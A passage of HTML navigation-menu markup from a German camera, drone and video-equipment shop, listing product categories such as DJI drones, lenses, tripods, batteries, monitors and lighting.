Robotik</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/magicdog.html" title="MagicDog"><span>MagicDog</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/magicbot.html" title="MagicBot"><span>MagicBot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/deep-robotics.html" title="DEEP Robotics"><span>DEEP Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/reinigungsroboter.html" title="Reinigungsroboter"><span>Reinigungsroboter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/enabot-robotik.html" title="Enabot"><span>Enabot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/anthbot-roboter.html" title="ANTHBOT Roboter"><span>ANTHBOT Roboter</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen.html" class="level-top" title="Drohnen"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/drone.png" alt="Drohnen"/><span>Drohnen</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-drohnen/id/1874/" title="Check All Drohnen"><span>Check All Drohnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/autel-robotics.html" title="Autel Robotics"><span>Autel Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-powerstations.html" title="DJI Powerstations"><span>DJI Powerstations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-neo-2.html" title="DJI Neo 2"><span>DJI Neo 2</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mini-5-pro.html" title="DJI Mini 5 Pro"><span>DJI Mini 5 Pro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mavic-4-pro.html" title="DJI Mavic 4 Pro"><span>DJI Mavic 4 Pro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-matrice-4t.html" title="DJI Matrice 4T / E"><span>DJI Matrice 4T / E</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-flip.html" title="DJI Flip"><span>DJI Flip</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-neo.html" title="DJI Neo"><span>DJI Neo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mini-4k.html" title="DJI Mini 4K"><span>DJI Mini 4K</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-agras.html" title="DJI Agras"><span>DJI Agras</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-logistik-drohnen.html" title="DJI Logistik Drohnen"><span>DJI Logistik Drohnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-flycart-30.html" title="DJI FlyCart 30 "><span>DJI FlyCart 30 </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-4-pro.html" title="DJI Mini 4 Pro"><span>DJI Mini 4 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-air-3.html" title="DJI Air 3"><span>DJI Air 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-3-drohne.html" title="DJI Mavic 3"><span>DJI Mavic 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-3-pro.html" title="DJI Mavic 3 Pro"><span>DJI Mavic 3 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-3-pro-drohne.html" title="DJI Mini 3 Pro"><span>DJI Mini 3 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-inspire-3.html" title="DJI Inspire 3"><span>DJI Inspire 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-avata.html" title="DJI Avata"><span>DJI Avata</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-fpv-systeme.html" title="DJI FPV-Systeme"><span>DJI FPV-Systeme</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-matrice-30-serie.html" title="DJI Matrice 30-Serie"><span>DJI Matrice 30-Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-goggles.html" title="DJI Goggles"><span>DJI Goggles</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-matrice.html" title="DJI Matrice"><span>DJI Matrice</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-2-drohne.html" title="DJI Mini 2"><span>DJI Mini 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-2.html" title="DJI Mavic 2"><span>DJI Mavic 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-inspire-2.html" title="DJI Inspire 2"><span>DJI Inspire 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-crystalsky.html" title="DJI CrystalSky"><span>DJI CrystalSky</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/lifestyle.html" class="level-top" title="Lifestyle"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/home-new.png" alt="Lifestyle"/><span>Lifestyle</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder.html" class="level-top" title="Camcorder"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/camera.png" alt="Camcorder"/><span>Camcorder</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-camcorder/id/1865/" title="Check all Camcorder "><span>Check all Camcorder </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/cinema-camera.html" title="Cinema Camera"><span>Cinema Camera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/eb-kamera.html" title="EB Kamera"><span>EB Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/studiokamera.html" title="Studiokamera"><span>Studiokamera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/camcorder-production-set.html" title="Camcorder Production Set"><span>Camcorder Production Set</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/ptz-dome-kamera.html" title="PTZ Dome Kamera"><span>PTZ Dome Kamera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/dslm-kamera.html" title="DSLM Kamera"><span>DSLM Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/mini-kamera.html" title="Mini Kamera"><span>Mini Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/action-camera.html" title="Action Camera"><span>Action Camera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/waermebildkameras.html" title="Wa&#776;rmebildkameras"><span>Wa&#776;rmebildkameras</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/360-grad-cams.html" title="360 Grad Cams"><span>360 Grad Cams</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/camcorder-zubehoer.html" title="Camcorder Zubeh&#246;r"><span>Camcorder Zubeh&#246;r</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive.html" class="level-top" title="Objektive"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/world.png" alt="Objektive"/><span>Objektive</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-objektive/id/1870/" title="Check All Objektive"><span>Check All Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/dji-objektive.html" title="DJI Objektive"><span>DJI Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/anamorphot-cine-objektive.html" title="Anamorphot-Cine-Objektive"><span>Anamorphot-Cine-Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/festbrennweite.html" title="Festbrennweite"><span>Festbrennweite</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/zoomobjektiv.html" title="Zoomobjektiv"><span>Zoomobjektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/b4-objektiv.html" title="B4 Objektiv"><span>B4 Objektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/dslr-objektiv.html" title="DSLR Objektiv"><span>DSLR Objektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektivsatz.html" title="Objektivsatz"><span>Objektivsatz</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektiv-adapter.html" title="Objektiv Adapter"><span>Objektiv Adapter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/objektive/funkschaerfe.html" title="Funkschärfe"><span>Funkschärfe</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/follow-focus.html" title="Follow Focus"><span>Follow Focus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/matte-box.html" title="Matte Box"><span>Matte Box</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektiv-zubehoer.html" title="Objektiv Zubehör"><span>Objektiv Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals.html" class="level-top" title="Gimbals"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/fan.png" alt="Gimbals"/><span>Gimbals</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-gimbals/id/1875/" title="Check All Gimbals"><span>Check All Gimbals</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/gimbals/dji-ronin-4d.html" title="DJI Ronin 4D"><span>DJI Ronin 4D</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/gimbals/dji-rs4.html" title="DJI RS4"><span>DJI RS4</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-osmo.html" title="DJI Osmo"><span>DJI Osmo</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-focus-control.html" title="DJI Focus Control"><span>DJI Focus Control</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-zenmuse.html" title="DJI Zenmuse"><span>DJI Zenmuse</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative.html" class="level-top" title="Stative"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/tripod.png" alt="Stative"/><span>Stative</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-stative/id/1871/" title="Check All Stative"><span>Check All Stative</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/camgear-serie.html" title="Camgear Serie"><span>Camgear Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-aktiv-serie.html" title="Sachtler Aktiv Serie"><span>Sachtler Aktiv Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-flowtech-serie.html" title="Sachtler Flowtech Serie"><span>Sachtler Flowtech Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-ace-serie.html" title="Sachtler ACE Serie"><span>Sachtler ACE Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/vinten-flowtech-serie.html" title="Vinten Flowtech Serie"><span>Vinten Flowtech Serie</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/stativ-system-60-65-mm.html" title="Stativ System 60 / 65 mm"><span>Stativ System 60 / 65 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-75-mm.html" title="Stativ System 75 mm"><span>Stativ System 75 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-100-mm.html" title="Stativ System 100 mm"><span>Stativ System 100 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-150-mm.html" title="Stativ System 150 mm"><span>Stativ System 150 mm</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/schwerlaststativ.html" title="Schwerlaststativ"><span>Schwerlaststativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/stativkopf.html" title="Stativkopf"><span>Stativkopf</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/rollspinnen.html" title="Rollspinnen"><span>Rollspinnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/ministativ.html" title="Ministativ"><span>Ministativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/saeulenstativ.html" title="S&#228;ulenstativ"><span>S&#228;ulenstativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/schwebestativ.html" title="Schwebestativ"><span>Schwebestativ</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-zubehoer.html" title="Stativ Zubeh&#246;r"><span>Stativ Zubeh&#246;r</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip.html" class="level-top" title="Grip"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/gimbel.png" alt="Grip"/><span>Grip</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-grip/id/1872/" title="Check All Grip"><span>Check All Grip</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/camcorder-cage.html" title="Camcorder Cage"><span>Camcorder Cage</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/schulterstuetze.html" title="Schulterstütze"><span>Schulterstütze</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/leichtstuetze.html" title="Leichtstütze"><span>Leichtstütze</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/top-plate.html" title="Top Plate"><span>Top Plate</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/quick-release-plate.html" title="Quick Release Plate"><span>Quick Release Plate</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/easyrig.html" title="Easyrig"><span>Easyrig</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/magic-arm.html" title="Magic Arm"><span>Magic Arm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/rig-griff.html" title="Rig Griff"><span>Rig Griff</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/camcorder-slider.html" title="Camcorder Slider"><span>Camcorder Slider</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/kamera-dolly.html" title="Kamera Dolly"><span>Kamera Dolly</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/steadycam.html" title="Steadycam"><span>Steadycam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/kamerakran.html" title="Kamerakran"><span>Kamerakran</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/steadybag.html" title="Steadybag"><span>Steadybag</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/grip-adapter.html" title="Grip Adapter"><span>Grip Adapter</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/grip-einzelteile.html" title="Grip Einzelteile"><span>Grip Einzelteile</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/rig-zubehoer.html" title="Rig Zubehör"><span>Rig Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus.html" class="level-top" title="Akkus"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/battery.png" alt="Akkus"/><span>Akkus</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-akkus/id/1873/" title="Check All Akkus"><span>Check All Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/notfall-powerstations.html" title="Notfall-Powerstations"><span>Notfall-Powerstations</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/v-mount-akkus.html" title="V-Mount Akkus"><span>V-Mount Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/gold-mount-akkus.html" title="Gold-Mount Akkus"><span>Gold-Mount Akkus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/b-mount-akkus.html" title="B-Mount Akkus"><span>B-Mount Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/dv-akkus.html" title="DV Akkus"><span>DV Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/dji-akkus.html" title="DJI Akkus"><span>DJI Akkus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/akku-zubehor.html" title="Akku Zubehör"><span>Akku Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/stand-alone-batterie.html" title="Stand-Alone Batterie"><span>Stand-Alone Batterie</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore.html" class="level-top" title="Monitore"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/screen.png" alt="Monitore"/><span>Monitore</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-monitore/id/1876/" title="Check All Monitore"><span>Check All Monitore</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/atomos-recorder.html" title="Atomos Monitor/Recorder"><span>Atomos Monitor/Recorder</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/blackmagic-monitor.html" title="Blackmagic Monitor"><span>Blackmagic Monitor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/tvlogic.html" title="TVLogic"><span>TVLogic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/cvw-monitor.html" title="CVW Monitor"><span>CVW Monitor</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/dji-crystalsky.html" title="DJI CrystalSky"><span>DJI CrystalSky</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/smallhd-monitor.html" title="SmallHD Monitor"><span>SmallHD Monitor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-hdmi-sdi.html" title="Monitor HDMI / SDI"><span>Monitor HDMI / SDI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-hdmi.html" title="Monitor HDMI"><span>Monitor HDMI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-sdi.html" title="Monitor SDI"><span>Monitor SDI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/blackmagic-decklink.html" title="Blackmagic Decklink"><span>Blackmagic Decklink</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/monitor-halterung.html" title="Monitor Halterung"><span>Monitor Halterung</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/swit-monitore.html" title="SWIT Monitore"><span>SWIT Monitore</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/monitor-zubehoer.html" title="Monitor Zubehör"><span>Monitor Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video.html" class="level-top" title="Video"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/video.png" alt="Video"/><span>Video</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-video/id/1877/" title="Check All Video"><span>Check All Video</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/streaming.html" title="Streaming"><span>Streaming</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/video-konverter-sdi-hdmi.html" title="Video Konverter SDI & HDMI"><span>Video Konverter SDI & HDMI</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/studio-konverter.html" title="Studio Konverter"><span>Studio Konverter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/signalmanagement.html" title="Signalmanagement"><span>Signalmanagement</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/videofunkstrecke.html" title="Videofunkstrecke"><span>Videofunkstrecke</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/teleprompter.html" title="Teleprompter"><span>Teleprompter</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/videomischer.html" title="Videomischer"><span>Videomischer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/speichermedien-2k-4k-raw.html" title="Speichermedien 2K / 4K / RAW"><span>Speichermedien 2K / 4K / RAW</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/recorder.html" title="Recorder"><span>Recorder</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/rack-system.html" title="Rack System"><span>Rack System</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/studio-system.html" title="Studio System"><span>Studio System</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/tally-light.html" title="Tally Light"><span>Tally Light</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/yellowtec-litt.html" title="Yellowtec litt"><span>Yellowtec litt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/capture-card.html" title="Capture Card"><span>Capture Card</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/i-0-karten-und-boxen.html" title="I/O Karten und Boxen"><span>I/O Karten und Boxen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/software.html" title="Software"><span>Software</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/green-screen.html" title="Green Screen"><span>Green Screen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/kabel.html" title="Kabel"><span>Kabel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/adapter.html" title="Adapter"><span>Adapter</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht.html" class="level-top" title="Licht"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/bulb.png" alt="Licht"/><span>Licht</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-licht/id/1878/" title="Check All Licht"><span>Check All Licht</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/led-panel.html" title="LED Panel"><span>LED Panel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/strahler-studioleuchten.html" title="Strahler & Studioleuchten"><span>Strahler & Studioleuchten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/led-ringleuchte.html" title="LED Ringleuchte"><span>LED Ringleuchte</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/kino-flo.html" title="Kino Flo"><span>Kino Flo</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/kopflicht.html" title="Kopflicht"><span>Kopflicht</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/lichtstativ.html" title="Lichtstativ"><span>Lichtstativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/lichtsteuerung.html" title="Lichtsteuerung"><span>Lichtsteuerung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/softbox.html" title="Softbox"><span>Softbox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/led-stromversorgung.html" title="LED Stromversorgung"><span>LED Stromversorgung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/lichtkoffer.html" title="Lichtkoffer"><span>Lichtkoffer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/licht-zubehoer.html" title="Licht Zubehör"><span>Licht Zubehör</span></a></li></ul></div></div></div></li><li 